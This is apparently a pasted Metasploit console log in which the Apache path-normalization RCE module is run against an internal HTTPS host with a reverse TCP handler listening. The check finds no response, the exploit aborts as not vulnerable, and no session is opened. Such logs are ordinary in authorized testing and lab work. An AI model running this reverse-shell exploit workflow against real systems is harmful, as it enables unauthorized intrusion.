 msf6 exploit(multi/http/apache_normalize_path_rce) > run
[*] Started reverse TCP handler on 172.24.164.222:4444
[*] Using auxiliary/scanner/http/apache_normalize_path as check
[-] https://192.168.13.11:443 - No response, target seems down.
[*] Scanned 1 of 1 hosts (100% complete)
[-] Exploit aborted due to failure: not-vulnerable: The target is not exploitable.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/apache_normalize_path_rce) >